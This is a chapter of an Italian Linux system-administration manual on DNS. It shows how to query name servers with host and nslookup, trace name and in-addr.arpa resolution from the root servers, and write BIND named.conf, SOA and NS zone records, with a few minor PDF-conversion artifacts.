Il programma di servizio '**host**' consente di interrogare un servizio di risoluzione dei nomi in modo simile a '**nslookup**'. Le opzioni e le relative funzionalità a disposizione sono molte. Per lo studio dettagliato delle possibilità di questo programma conviene consultare la sua pagina di manuale: *host*(1).

Dal modello sintattico presentato si può osservare che il primo argomento dopo le opzioni, è il nome o l'indirizzo di un nodo, oppure il nome di una zona, espressa attraverso il nome di dominio relativo. Eventualmente, si può aggiungere un secondo argomento che permette di specificare un servente DNS alternativo a quello predefinito.

Alcune opzioni

 $-v$ 

-vv

Permette di ottenere maggiori informazioni, specialmente ne secondo caso, in cui il dettaglio raggiunge livelli estremi.

-t *tipo*

Elenca i record del tipo specificato. Per fare riferimento a tutti i tipi di record, si può usare la parola chiave '**ANY**', oppure l'asterisco (opportunamente protetto, se necessario, dall'interpretazione della shell).

-l *zona*

Permette di indicare una zona nel primo argomento, al posto di un nodo particolare.

Esempi

\$ **host dinkel.brot.dg**

Mostra il nome e l'indirizzo corrispondente.

\$ **host 192.168.1.1**

Mostra l'indirizzo e il nome corrispondente.

\$ **host -l brot.dg**

Mostra la lista completa dei nodi nella zona '**brot.dg**'.

# DNS: dettagli ulteriori

Dopo l'introduzione del capitolo precedente sul DNS, è bene approfondire un po' l'argomento attraverso delle prove pratiche e studiando in modo più dettagliato la configurazione di questo servizio.

# 95.1 Verifiche

Per comprendere il servizio DNS è utile fare qualche esperimento. Per prima cosa ci si deve accertare del funzionamento del servizio di risoluzione dei nomi predefinito, quindi si può esplorare la rete per vedere dove sono collocati i servizi di risoluzione dei nomi competenti per le varie zone.

# 95.1.1 Verificare il funzionamento del servizio

Se è appena stato configurato il servizio di risoluzione dei nomi, si può riavviare (o semplicemente avviare) il servizio utilizzando lo script '**ndc**'.

```
# ndc stop[ Invio ]
```

```
# ndc start[ Invio ]
```
Il demone '**named**' emette alcuni messaggi che vengono annotati nel registro del sistema, generalmente nel file '/var/log/messages'. È utile consultare il suo contenuto per verificare che la configurazione sia corretta. Trattandosi dell'ultima cosa avviata, i messaggi si trovano alla fine del file.

### # **tail /var/log/messages**[ *Invio* ]

Il listato seguente si riferisce all'esempio di configurazione già vista nel capitolo precedente.

```
Dec 23 09:41:04 dinkel named[538]: starting. named 8.1.2
Dec 23 09:41:05 dinkel named[538]: master zone "0.0.127.in-addr.arpa" loaded
Dec 23 09:41:05 dinkel named[538]: master zone "1.168.192.in-addr.arpa" loaded
Dec 23 09:41:05 dinkel named[538]: master zone "brot.dg" loaded
Dec 23 09:41:05 dinkel named[538]: listening on [127.0.0.1].53 (lo)
Dec 23 09:41:05 dinkel named[538]: listening on [192.168.1.1].53 (eth0)
Dec 23 09:41:05 dinkel named[538]: Forwarding source address is [0.0.0.0].1027
Dec 23 09:41:05 dinkel named[539]: Ready to answer queries.
```
Se qualcosa non va, è lo stesso '**named**' ad avvisare attraverso questi messaggi. Se è andato tutto bene si può provare a vedere cosa accade avviando '**nslookup**'.

```
$ nslookup[ Invio ]
```

```
Default Server: localhost.localdomain
Address: 127.0.0.1
```
>

Avviando '**nslookup**' senza argomenti, si fa in modo che questo interpelli il servizio di risoluzione dei nomi predefinito, cioè quello indicato nel file '/etc/resolv.conf'. Trattandosi del servizio locale, ne viene visualizzato il nome e l'indirizzo; quindi '**nslookup**' si accinge a ricevere dei comandi.

Se si è connessi alla rete esterna, si può provare a interrogare il servente per la risoluzione di un nome, per esempio '**pluto.linux.it**'. 1

```
> pluto.linux.it[ Invio ]
```

```
Server: localhost.localdomain
Address: 127.0.0.1
Name: pluto.linux.it
Address: 194.184.117.4
```
<sup>&</sup>lt;sup>1</sup>L'esempio proposto riguarda la situazione di un certo momento. Se si tenta di ripetere l'esempio, è probabile che il risultato sia differente, soprattutto per ciò che riguarda i numeri IP attribuiti ai vari nodi che si incontrano.

Dal momento che il servizio di risoluzione dei nomi locale non dispone di tale informazione, per ottenerla ha dovuto interpellare i vari servizi DNS a partire dal dominio principale ('**.**'), fino a quando ha potuto ricevere la risposta.

Dal momento che tale procedura è abbastanza dispendiosa, il nome e l'indirizzo corrispondente vengono memorizzati in modo temporaneo, nella memoria cache.

```
> pluto.linux.it[ Invio ]
```

```
Server: localhost.localdomain
Address: 127.0.0.1
Non-authoritative answer:
Name: pluto.linux.it
Address: 194.184.117.4
```
Quando il servizio di risoluzione dei nomi interpellato è in grado di rispondere da solo, in base a quanto archiviato nella sua memoria transitoria, si ottiene una cosiddetta risposta non-autorevole.

Per controllare se i file di zona di competenza del servizio di risoluzione dei nomi locale sono corretti, conviene cambiare il tipo di interrogazione.

> **set q=any**[ *Invio* ]

Quindi si interpella la zona di competenza, cioè '**brot.dg**', seguendo gli esempi già mostrati.

```
> brot.dg[ Invio ]
brot.dg
      origin = dinkel.brot.dg
      mail addr = root.dinkel.brot.dg
      serial = 1998031800
      refresh = 28800 (8 hours)retry = 7200 (2 hours)
      expire = 604800 (7 days)
      minimum ttl = 86400 (1 day)
brot.dg nameserver = dinkel.brot.dg
brot.dg preference = 10, mail exchanger = dinkel.brot.dg
brot.dg nameserver = dinkel.brot.dg
dinkel.brot.dg internet address = 192.168.1.1
>
> ls -t any brot.dg[ Invio ]
[localhost.localdomain]
brot.dg. SOA dinkel.brot.dg root.dinkel.brot.dg.
    (1998031800 28800 7200 604800 86400)
brot.dg. NS dinkel.brot.dg
brot.dg. MX 10 dinkel.brot.dg
roggen.brot.dg A 192.168.1.2
dinkel.brot.dg A 192.168.1.1
ftp.brot.dg CNAME dinkel.brot.dg
www.brot.dg CNAME dinkel.brot.dg
brot.dg. SOA dinkel.brot.dg root.dinkel.brot.dg.
    (1998031800 28800 7200 604800 86400)
```
Si conclude l'attività di '**nslookup**' con il comando '**exit**'.

> **exit**[ *Invio* ]

## 95.1.2 Risoluzione distribuita dei nomi

Non si può comprendere il meccanismo con cui si risolvono i nomi a livello della rete globale se non si fanno delle prove. Nelle descrizioni seguenti si vuole raggiungere il nodo '**pluto.linux.it**' facendo una ricerca a partire da uno dei servizi di risoluzione dei nomi principali, discendendo lentamente fino a raggiungere l'ultimo contenente effettivamente le informazioni relative.

Si inizia avviando il programma '**nslookup**' in modo da interpellare un servente di quelli del dominio

principale, per esempio '**i.root-servers.net**'. Nel comando che segue, il nome viene indicato con il punto finale, per sottolineare che si tratta di un nome di dominio completo.

```
$ nslookup - i.root-servers.net.[ Invio ]
```

```
Server: i.root-servers.net
Address: 192.36.148.17
```
>

Se tutto va bene, il servente risponde e si può proseguire, altrimenti si può tentare di interpellarne un altro alternativo ('**[a-m].root-servers.net**').

I servizi di risoluzione dei nomi del dominio principale sono in grado di informare su quali siano i servizi relativi ai domini di primo livello, detti TLD o *Top Level Domain*. Per esempio, '**com**', '**edu**', '**net**',... '**it**', sono domini di primo livello.

> **set q=ns**[ *Invio* ]

Con questo comando si vuole semplicemente concentrare l'attenzione sui record contenenti le informazioni sui nodi che offrono i servizi di risoluzione dei nomi.

> **it.**[ *Invio* ]

Digitando semplicemente il nome del dominio di primo livello '**it**', si vuole ottenere l'elenco dei nodi in grado di risolvere i nomi che vi appartengono. Il punto finale indicato nella riga di comando, è voluto, e sta a significare che il nome corrisponde esattamente a quello che si vuole, evitando che il sistema possa completarlo con un dominio predefinito.

```
Server: i.root-servers.net
Address: 192.36.148.17
```

```
Non-authoritative answer:
```

```
it nameserver = SIMON.CS.CORNELL.EDU
it nameserver = ADMII.ARL.MIL
it nameserver = NS.EU.NET
it nameserver = NS2.PSI.NET
it nameserver = SERVER2.INFN.it
it nameserver = NAMESERVER.CNR.it
it nameserver = DNS.NIC.it
```

```
Authoritative answers can be found from:
SIMON.CS.CORNELL.EDU internet address = 128.84.154.10
ADMII.ARL.MIL internet address = 128.63.31.4
ADMII.ARL.MIL internet address = 128.63.5.4
NS.EU.NET internet address = 192.16.202.11
NS2.PSI.NET internet address = 38.8.50.2
SERVER2.INFN.it internet address = 131.154.1.3
NAMESERVER.CNR.it internet address = 194.119.192.34
DNS.NIC.it internet address = 193.205.245.5
```
Di questi servizi di risoluzione dei nomi se ne può scegliere uno per continuare l'esplorazione, per esempio quello offerto da '**dns.nic.it**'. Per indicare a '**nslookup**' di cambiare servente si deve usare il comando omonimo.

```
> server dns.nic.it[ Invio ]
```

```
> server dns.nic.it
Default Server: dns.nic.it
Address: 193.205.245.5
```
 $\rightarrow$ 

Da questo servente si desidera conoscere quali altri serventi siano competenti per il dominio '**linux.it**'.

> **linux.it.**[ *Invio* ]

Server: dns.nic.it

```
Address: 193.205.245.5
Non-authoritative answer:
linux.it nameserver = dns2.nic.it
linux.it nameserver = ns.publinet.it
linux.it nameserver = soda.com.dist.unige.it
Authoritative answers can be found from:
dns2.nic.it internet address = 193.205.245.8
ns.publinet.it internet address = 151.99.137.2
soda.com.dist.unige.it internet address = 130.251.8.88
>
```
Si desidera proseguire la ricerca per determinare chi sia competente per il dominio '**pluto.linux.it**'. Per questo si cambia servente; si prova con '**dns2.nic.it**'.

```
> server dns2.nic.it[ Invio ]
```
> server dns2.nic.it Default Server: dns2.nic.it Address: 193.205.245.8

>

```
> pluto.linux.it.[ Invio ]
```
> pluto.linux.it. Server: dns2.nic.it Address: 193.205.245.8

```
Non-authoritative answer:
pluto.linux.it nameserver = snoopy.psy.unipd.it
pluto.linux.it nameserver = ns.publinet.it
pluto.linux.it nameserver = serena.keycomm.it
```

```
Authoritative answers can be found from:
snoopy.psy.unipd.it internet address = 147.162.126.251
ns.publinet.it internet address = 151.99.137.2
serena.keycomm.it internet address = 194.184.117.3
>
```
Probabilmente, uno di questi serventi è in grado di conoscere direttamente chi sia '**pluto.linux.it**'. Si prova con '**serena.keycomm.it**'.

```
> server serena.keycomm.it[ Invio ]
```

```
Default Server: serena.keycomm.it
Address: 194.184.117.3
```
>

```
> pluto.linux.it.[ Invio ]
```

```
Server: serena.keycomm.it
Address: 194.184.117.3
pluto.linux.it nameserver = snoopy.psy.unipd.it
pluto.linux.it nameserver = ns.publinet.it
pluto.linux.it nameserver = serena.keycomm.it
snoopy.psy.unipd.it internet address = 147.162.126.251
ns.publinet.it internet address = 151.99.137.2
serena.keycomm.it internet address = 194.184.117.3
```
A questo punto si vede che i serventi proposti per risolvere '**pluto.linux.it**' sono ancora gli stessi di poco prima. Probabilmente si è giunti al termine della catena. Si prova a cambiare tipo di richiesta a '**nslookup**' abilitando qualunque tipo di informazione sia ottenibile.

DNS: dettagli ulteriori 981

> **set q=any**[ *Invio* ]

Quindi si prova a chiedere informazioni su '**pluto.linux.it**'.

```
> pluto.linux.it.[ Invio ]
```

```
Default Server: serena.keycomm.it
Server: serena.keycomm.it
Address: 194.184.117.3
pluto.linux.it text = "PLUTO Linux User Group"
pluto.linux.it nameserver = snoopy.psy.unipd.it
pluto.linux.it nameserver = ns.publinet.it
pluto.linux.it preference = 30, mail exchanger = ilary.keycomm.it
pluto.linux.it preference = 10, mail exchanger = master.pluto.linux.it
pluto.linux.it
       origin = serena.keycomm.it
       mail addr = dalla.pluto.linux.it
       serial = 1998003020
       refresh = 86400 (1 day)
       retry = 7200 (2 hours)
       expire = 2592000 (30 days)
       minimum ttl = 86400 (1 day)
pluto.linux.it internet address = 194.184.117.4
pluto.linux.it nameserver = serena.keycomm.it
pluto.linux.it nameserver = snoopy.psy.unipd.it
pluto.linux.it nameserver = ns.publinet.it
pluto.linux.it nameserver = serena.keycomm.it
snoopy.psy.unipd.it internet address = 147.162.126.251
ns.publinet.it internet address = 151.99.137.2
ilary.keycomm.it internet address = 194.184.116.28
master.pluto.linux.it internet address = 194.184.117.4
serena.keycomm.it internet address = 194.184.117.3
>
```
Ormai dovrebbe essere chiaro che '**pluto.linux.it**' e '**serena.keycomm.it**' sono la stessa macchina. Per concludere si utilizza il comando '**exit**'.

> **exit**[ *Invio* ]

## 95.1.3 Risoluzione distribuita del dominio in-addr.arpa

Una delle cose più difficili da capire per un principiante è cosa sia il dominio '**in-addr.arpa**'. Per questo vale la pena di perdere del tempo a mostrare un esempio che dovrebbe chiarirne il senso. Nella sezione precedente si è visto da un esempio tratto dalla realtà che un solo indirizzo IP può corrispondere a diversi nomi di dominio. In pratica, '**pluto.linux.it**' e '**serena.keycomm.it**' hanno in comune solo il dominio di primo livello: '**it**'. Ciò significa che per tradurre i due nomi, si usano potenzialmente servizi di risoluzione differenti. Questo dovrebbe permettere di capire che teoricamente si possono utilizzare mappe differenti dalle solite per raggiungere gli elaboratori (che sono definiti univocamente solo per mezzo dell'indirizzo IP).

Il dominio '**in-addr.arpa**' è un dominio alternativo, dal quale si diramano una serie di sottodomini che permettono di raggiungere tutti gli elaboratori della rete che dispongano di un nome di dominio normale. Questi sottodomini sono composti dal numero IP in cui l'ordine degli ottetti appare invertito. Nel caso dell'indirizzo IP 194.184.117.3, il dominio corrispondente '**in-addr.arpa**' è '**3.117.184.194.in-addr.arpa**'. Si tratta di un nome di dominio in cui però l'indirizzo IP è implicito perché fa parte del nome, e viene usato per conoscere il nome di dominio normale corrispondente.

La cosa migliore è provare, esattamente come mostrato nella sezione precedente. Si comincia avviando '**nslookup**'. Anche questa volta si interpella direttamente un servizio di risoluzione dei nomi principale.

\$ **nslookup - i.root-servers.net.**[ *Invio* ]

Server: i.root-servers.net Address: 192.36.148.17

 $\rightarrow$ 

```
> set q=ns[ Invio ]
```
Anche questa volta ci si vuole concentrare sui soli record contenenti le informazioni dei nodi che offrono il servizio di risoluzione dei nomi.

> **in-addr.arpa.**[ *Invio* ]

Con questa richiesta si vuole conoscere quali nodi siano competenti per la risoluzione del dominio '**in-addr.arpa**'.

```
Server: i.root-servers.net
Address: 192.36.148.17
in-addr.arpa nameserver = G.ROOT-SERVERS.NET
in-addr.arpa nameserver = A.ROOT-SERVERS.NET
in-addr.arpa nameserver = H.ROOT-SERVERS.NET
in-addr.arpa nameserver = B.ROOT-SERVERS.NET
in-addr.arpa nameserver = C.ROOT-SERVERS.NET
in-addr.arpa nameserver = D.ROOT-SERVERS.NET
in-addr.arpa nameserver = E.ROOT-SERVERS.NET
in-addr.arpa nameserver = I.ROOT-SERVERS.NET
in-addr.arpa nameserver = F.ROOT-SERVERS.NET
G.ROOT-SERVERS.NET internet address = 192.112.36.4
A.ROOT-SERVERS.NET internet address = 198.41.0.4
H.ROOT-SERVERS.NET internet address = 128.63.2.53
B.ROOT-SERVERS.NET internet address = 128.9.0.107
C.ROOT-SERVERS.NET internet address = 192.33.4.12
D.ROOT-SERVERS.NET internet address = 128.8.10.90
E.ROOT-SERVERS.NET internet address = 192.203.230.10
I.ROOT-SERVERS.NET internet address = 192.36.148.17
F.ROOT-SERVERS.NET internet address = 192.5.5.241
>
```
In pratica sono gli stessi servizi di risoluzione dei nomi del dominio principale (quasi tutti). Si prova ad aggiungere il primo ottetto dell'indirizzo IP.

### > **194.in-addr.arpa.**[ *Invio* ]

```
Server: i.root-servers.net
Address: 192.36.148.17
Non-authoritative answer:
194.in-addr.arpa nameserver = NS.EU.NET
194.in-addr.arpa nameserver = AUTH03.NS.UU.NET
194.in-addr.arpa nameserver = NS2.NIC.FR
194.in-addr.arpa nameserver = SUNIC.SUNET.SE
194.in-addr.arpa nameserver = MUNNARI.OZ.AU
194.in-addr.arpa nameserver = TECKLA.APNIC.NET
194.in-addr.arpa nameserver = NS.RIPE.NET
Authoritative answers can be found from:
NS.EU.NET internet address = 192.16.202.11
AUTH03.NS.UU.NET internet address = 198.6.1.83
NS2.NIC.FR internet address = 192.93.0.4
SUNIC.SUNET.SE internet address = 192.36.125.2
MUNNARI.OZ.AU internet address = 128.250.1.21
TECKLA.APNIC.NET internet address = 202.12.28.129
NS.RIPE.NET internet address = 193.0.0.193
>
```
Ecco che i nomi restituiti cambiano. Si decide di interpellare il servizio di risoluzione dei nomi offerto da '**ns.eu.net**' per continuare la ricerca.

```
> server ns.eu.net[ Invio ]
```

```
Default Server: ns.eu.net
Address: 192.16.202.11
```
>

Quindi si chiedono informazioni su '**184.194.in-addr.arpa**'.

```
> 184.194.in-addr.arpa.[ Invio ]
```

```
Server: ns.eu.net
Address: 192.16.202.11
Non-authoritative answer:
184.194.in-addr.arpa nameserver = server-b.cs.interbusiness.it
184.194.in-addr.arpa nameserver = dns.interbusiness.it
184.194.in-addr.arpa nameserver = ns.ripe.net
```

```
Authoritative answers can be found from:
server-b.cs.interbusiness.it internet address = 151.99.250.2
dns.interbusiness.it internet address = 151.99.125.2
ns.ripe.net internet address = 193.0.0.193
>
```
Per proseguire occorre ancora cambiare servente. Si decide di utilizzare '**server-b.cs.interbusiness.it**'.

```
> server-b.cs.interbusiness.it[ Invio ]
```

```
Default Server: server-b.cs.interbusiness.it
Address: 151.99.250.2
```
>

```
Quindi si chiedono informazioni su '117.184.194.in-addr.arpa'.
```

```
> 117.184.194.in-addr.arpa.[ Invio ]
```

```
Server: server-b.cs.interbusiness.it
Address: 151.99.250.2
```

```
Non-authoritative answer:<br>117.184.194.in-addr.arpa
                                nameserver = dns.interbusiness.it
117.184.194.in-addr.arpa nameserver = dns.nis.garr.it
117.184.194.in-addr.arpa nameserver = geronimo.keycomm.it
```

```
Authoritative answers can be found from:
dns.interbusiness.it internet address = 151.99.125.2
dns.nis.garr.it internet address = 193.205.245.8
geronimo.keycomm.it internet address = 194.184.116.2
>
```
Ancora un passo prima della fine.

```
> server dns.interbusiness.it[ Invio ]
```

```
Default Server: dns.interbusiness.it
Address: 151.99.125.2
```
>

```
> 3.117.184.194.in-addr.arpa.[ Invio ]
```

```
Server: dns.interbusiness.it
Address: 151.99.125.2
```

```
117.184.194.in-addr.arpa
       origin = geronimo.keycomm.it
       mail addr = hostmaster.geronimo.keycomm.it
        serial = 98022001
       refresh = 86400 (1 day)
```
 $retry = 7200$  (2 hours) expire = 2592000 (30 days) minimum ttl =  $86400$  (1 day)

A quanto pare la ricerca è finita; si prova a modificare il tipo di richiesta in modo da ottenere tutti i tipi di notizie disponibili.

```
> set q=any[ Invio ]
```

```
> 3.117.184.194.in-addr.arpa.[ Invio ]
```

```
Server: dns.interbusiness.it
Address: 151.99.125.2
```

```
3.117.184.194.in-addr.arpa name = serena.keycomm.it
117.184.194.in-addr.arpa nameserver = geronimo.keycomm.it
117.184.194.in-addr.arpa nameserver = dns.interbusiness.it
117.184.194.in-addr.arpa nameserver = dns.nis.garr.it
geronimo.keycomm.it internet address = 194.184.116.2
dns.interbusiness.it internet address = 151.99.125.2
dns.nis.garr.it internet address = 193.205.245.8
\overline{\phantom{a}}
```
Ecco che 3.117.184.184 corrisponde a '**serena.keycomm.it**'. Per concludere si utilizza il comando '**exit**'.

> **exit**[ *Invio* ]

### 95.1.3.1 Osservazioni

Mentre la scomposizione in domini normali si astrae completamente dalla disposizione degli indirizzi IP, la scomposizione di un dominio '**in-addr.arpa**' è vincolato in qualche modo alla suddivisione in ottetti dell'indirizzo IP.

In pratica, si può predisporre un file di configurazione di '**named**' per la risoluzione di un ottetto di indirizzi IP, come negli esempi visti in precedenza, quando si volevano risolvere gli indirizzi IP della sottorete 192.168.1.0, indicando il dominio '**1.168.192.in-addr.arpa**'. Ma se invece si dispone di due sottoreti che spezzano a metà l'ultimo ottetto, non si può demandare all'interno di queste sottoreti il compito di risolvere i domini '**in-addr.arpa**' rispettivi, per il semplice fatto che questi non esistono.

# 95.2 File di configurazione più in dettaglio

È giunto finalmente il momento di analizzare un po' meglio la sintassi del contenuto dei vari file di configurazione utilizzati da '**named**'. Il loro significato può essere apprezzato solo dopo il conforto di alcuni esperimenti riusciti con il sistema di risoluzione dei nomi.

Tutti i file di definizione delle zone hanno in comune il modo di indicare i commenti: il punto e virgola fa sì che venga ignorato tutto ciò che appare da quella posizione fino alla fine della riga. Questo valeva anche per il file '/etc/named.boot', mentre per il nuovo '/etc/named.conf' i commenti sono introdotti da una doppia barra obliqua, oppure sono delimitati come si fa nel linguaggio C: '**/\***...**\*/**'.

## 95.2.1 /etc/named.conf

Il file '/etc/named.conf' è già stato visto più volte nel capitolo precedente. Si riprende qui il solito esempio.

```
options {
        directory "/var/named";
};
//
zone "." {
        type hint;
        file "named.root";
};
//
zone "0.0.127.in-addr.arpa" {
        type master;
```
### DNS: dettagli ulteriori 985

```
file "zone/127.0.0";
};
zone "1.168.192.in-addr.arpa" {
        type master;
        file "zone/192.168.1";
};
zone "brot.dg" {
        type master;
        file "zone/brot.dg";
};
```
Segue l'elenco e la descrizione delle direttive e delle opzioni più importanti di questo file.

```
• 'options'
```

```
options {
          opzione;
          ...
};
```
La direttiva '**options**' serve a definire una serie di opzioni generali. La più comune è '**directory**', con cui si dichiara la directory predefinita a cui fanno riferimento le direttive sulla definizione dei file di zona.

```
– 'directory'
```
directory *directory\_di\_partenza*

L'opzione '**directory**' definisce la collocazione predefinita dei file di zona, in modo da permetterne successivamente l'indicazione in modo relativo a questa directory.

**–** '**forwarders**'

```
forwarders {
```
*indirizzo\_numerico*;

...

};

L'opzione '**forwarders**' dichiara che il servizio di risoluzione dei nomi locale può interpellare a sua volta altri servizi, indicati da indirizzi numerici, per le richieste che non dovesse riuscire a risolvere.

È indispensabile utilizzare questa opzione se il proprio elaboratore è difeso da un firewall che impedisce il transito di pacchetti UDP.

**–** '**forward only**'

forward only;

L'opzione '**forward only**' serve a specificare che si tratta di un servizio di risoluzione dei nomi *slave*, che cioè rinvia sistematicamente ogni richiesta agli indirizzi indicati nell'opzione '**forwarders**'.

• '**zone**'

La direttiva '**zone**' serve a fare riferimento a una zona; ma ciò può avvenire in modi diversi, che vengono descritti nelle sezioni seguenti.

È importante sottolineare che in questo file non si usa il punto finale per indicare domini assoluti. I domini sono sempre indicati esattamente come sono, senza sottintendere alcunché, pertanto il punto finale sarebbe solo un errore.

### 95.2.1.1 Memoria cache del dominio principale

```
zone "." {
         type hint;
         file file_di_zona;
};
```
In questo modo si indica il file contenente le informazioni necessarie a raggiungere i DNS del dominio principale. In tal modo, il DNS locale conserverà una memoria cache delle informazioni ottenute, in modo da non dover interrogare ogni volta tutti i DNS esterni necessari.

Senza una direttiva '**zone**' che faccia riferimento al dominio principale, '**named**' non ha modo di accedere ad altri servizi di risoluzione dei nomi al di fuori del suo stretto ambito di competenza.

Si fa a meno della specificazione di questa zona quando si gestisce un servizio di risoluzione dei nomi a uso esclusivo di una rete locale chiusa, senza accesso all'esterno. Si può fare a meno di questo record quando si utilizzano serventi di inoltro, ovvero i *forwarder*.

### 95.2.1.2 Gestione delle zone su cui si ha autorità

```
zone "dominio" {
         type master;
         file file_di_zona;
};
```
Quando la direttiva '**zone**' serve a indicare una zona su cui si ha autorità, attraverso l'opzione '**type master**' si stabilisce che le informazioni su questa devono essere tratte dal file indicato.

La zona può essere riferita a un dominio normale, oppure a un dominio '**in-addr.arpa**'. Nel primo caso, le informazioni del file servono a tradurre i nomi di dominio in indirizzi numerici; nel secondo, dal momento che i domini '**in-addr.arpa**' contengono nel nome l'informazione dell'indirizzo numerico, i file servono a tradurre gli indirizzi numerici in nomi di dominio normale.

Convenzionalmente, è sempre presente una direttiva '**zone**' riferita al dominio '**0.0.127.in-addr.arpa**' che indica il file in grado di tradurre gli indirizzi di '**loopback**'.

### 95.2.1.3 Riproduzione delle informazioni di un altro DNS

```
zone "dominio" {
     type slave;
     file file_di_zona;
    masters {
         indirizzo_IP_master;
          ...
    };
};
```
Il DNS locale può servire a fornire informazioni per cui è autorevole assieme ad altri, da cui trae periodicamente le informazioni. In pratica, l'opzione '**type slave**' definisce che il file specificato deve essere generato automaticamente e aggiornato, in base a quanto fornito per quel dominio da altri DNS elencati nell'opzione '**masters**'.

Se i servizi di risoluzione dei nomi esterni dovessero risultare inaccessibili per qualche tempo, quello locale può continuare a fornire queste informazioni, fino a quando queste raggiungono il periodo di scadenza.

## 95.2.2 File di zona

I file di zona costituiscono in pratica la base di dati DNS dell'ambito in cui il sistema è autorevole. Sono costituiti da una serie di record di tipo diverso, detti RR (*Resource Record*) o record di risorsa, ma con una sintassi comune.

# [*dominio*] [*durata\_vitale*] [*classe*] *tipo dati\_della\_risorsa*

I campi sono separati da spazi o caratteri di tabulazione; inoltre, un record può essere suddiviso in più righe reali, come si fa solitamente con il tipo '**SOA**'.

Ogni file di zona è associato a un dominio di origine definito all'interno del file '/etc/named.conf' nella direttiva che nomina il file di zona in questione. All'interno dei file di zona, il simbolo '**@**' rappresenta questo dominio di origine. Questo simbolo viene utilizzato comunemente **solo** nel record '**SOA**'.

Segue l'elenco dei vari campi dei record di risorsa contenuti nei file di zona.

- 1. Il primo campo indica il dominio a cui gli altri elementi del record fanno riferimento. Se non viene indicato, si intende che si tratti di quello dichiarato nel record precedente. Il dominio può essere indicato in modo assoluto, quando termina con un punto, o relativo al dominio di origine.
- 2. Il secondo campo indica il tempo di validità dell'informazione, espressa in secondi. Serve solo per i serventi secondari (*slave*) che hanno la necessità di sapere per quanto tempo deve essere considerata valida un'informazione, prima di eliminarla in mancanza di riscontri dal servente primario (*master*). Generalmente, questa informazione non viene indicata, perché così si utilizza implicitamente quanto

indicato nel record '**SOA**', nell'ultimo campo numerico (*minimum*). Questa informazione viene definita TTL (*Time To Live*) e non va confusa con altri tipi di TTL esistenti e riferiti a contesti diversi.

- 3. Il terzo campo rappresenta la classe di indirizzamento. Con le reti TCP/IP si usa la sigla '**IN**' (*InterNet*). Se non viene indicata la classe, si intende fare riferimento implicitamente alla stessa classe del record precedente. Generalmente si mette solo nel primo: il record '**SOA**'.
- 4. Il quarto campo rappresenta il tipo di record indicato con le sigle già viste nel capitolo precedente.
- 5. Dopo il quarto campo seguono i dati particolari del tipo specifico di record. Questi sono già stati descritti in parte in questo capitolo.

Nei record di risorsa può apparire il simbolo '**@**' che rappresenta il *dominio di origine*, cioè quello indicato nella direttiva del file '/etc/named.conf' corrispondente alla zona in questione.

Nelle sezioni seguenti vengono descritti i record di risorsa più importanti.

# 95.2.3 SOA – Start Of Authority

Il primo record di ogni file di zona inizia con la dichiarazione standard dell'origine. Ciò avviene generalmente attraverso il simbolo '**@**' che rappresenta il dominio di origine, come già accennato in precedenza. Per esempio, nel file '/etc/named.conf', la direttiva seguente fa riferimento al file di zona 'zone/ brot.dg'.

```
zone "brot.dg" {
        type master;
        file "zone/brot.dg";
};
```
In tal caso, il simbolo '**@**' del primo record del file 'zone/brot.dg' rappresenta precisamente il dominio '**brot.dg**'.

@ IN SOA dinkel.brot.dg. root.dinkel.brot.dg. ( 1998031800 28800 7200 604800 86400 )

Sarebbe quindi come se fosse stato scritto nel modo seguente:

brot.dq. IN SOA

Tutti i nomi di dominio che dovessero essere indicati senza il punto finale sono considerati relativi al dominio di origine. Per esempio, nello stesso record appare il nome '**dinkel.brot.dg.**' che rappresenta un dominio assoluto. Al suo posto sarebbe stato possibile scrivere solo '**dinkel**', senza punto finale, perché verrebbe completato correttamente dal dominio di origine. <sup>2</sup>

La sintassi completa del record '**SOA**' potrebbe essere espressa nel modo seguente:

*dominio classe* SOA *server\_primario contatto* ( *numero\_seriale refresh retry expire minimum* )

Nell'esempio visto, la parola chiave '**IN**' rappresenta la classe di indirizzamento, *InterNet*, ed è praticamente obbligatorio il suo utilizzo, almeno nel record '**SOA**'.

La parola chiave '**SOA**' definisce il tipo di record, *Start Of Authority*, e deve trattarsi del primo record di un file di zona. Segue la descrizione dei dati specifici di questo tipo di record, precisamente ciò che segue la parola chiave '**SOA**'.

• Il *nome canonico* dell'elaboratore che svolge la funzione di servente DNS primario per il dominio indicato all'inizio del record. Convenzionalmente, si indica un nome di dominio assoluto.

<sup>2</sup>Tuttavia, in un record '**SOA**' è preferibile indicare solo nomi di dominio assoluti.

- L'indirizzo di posta elettronica della persona responsabile per la gestione del servizio. Dal momento che il simbolo '**@**' ha un significato speciale per questi record, lo si sostituisce con un punto. Il nome '**root.dinkel.brot.dg.**' deve essere interpretato come '**root@dinkel.brot.dg**'.
- Il numero di serie serve ai serventi DNS secondari per sapere quando i dati sono stati modificati. Il numero **deve** essere progressivo. È consentito l'uso di dieci cifre numeriche, pertanto, generalmente si indica la data (in formato AAAAMMGG) seguita da due cifre aggiuntive. Ogni volta che si modifica il file di zona, questo numero deve essere incrementato; utilizzando la data come in questo esempio si hanno a disposizione le ultime due cifre per indicare diverse versioni riferite allo stesso giorno.
- Il numero definito come *refresh* rappresenta l'intervallo in secondi tra una verifica e la successiva da parte di un servente DNS secondario per determinare se i dati sono stati modificati. Come già specificato, questa verifica si basa sul confronto del numero di serie: se è aumentato, il servente DNS deve rileggere i dati di questo file.
- Il numero definito come *retry* rappresenta l'intervallo in secondi tra una tentativo fallito di accedere al servente DNS e il successivo. In pratica, quando il servente DNS primario è inattivo, i serventi secondari continuano a funzionare e fornire il loro servizio, tuttavia, a intervalli regolari tentano di contattare il servente primario. Questo intervallo è generalmente più corto del tempo di *refresh*, ma non troppo breve, per non sovraccaricare inutilmente la rete con richieste inutili.
- Il numero definito come *expire* rappresenta la durata massima di validità dei dati quando il servente DNS secondario non riesce più a raggiungere quello primario. In situazioni normali può trattarsi di un valore molto grande, per esempio un mese, anche se negli esempi mostrati in questo capitolo è stato usato un valore molto inferiore.
- Il numero definito come *minimum* rappresenta il tempo predefinito di validità per gli altri record di risorsa. Anche questo valore, se ciò è conveniente, può essere piuttosto grande.

# 95.2.4 NS – Name Server

Il secondo record è generalmente quello che indica il nome del nodo che offre il servizio di risoluzione dei nomi, ovvero il servente DNS, come nell'esempio seguente:

$$
\mathtt{NS}\quad\texttt{dinkel.brot.dg.}
$$

La parola chiave '**NS**' sta appunto a indicare di che record si tratta. In un file di zona possono apparire più record '**NS**', quando si vuole demandare parte della risoluzione di quella zona ad altri serventi DNS, oppure quando si vogliono semplicemente affiancare.

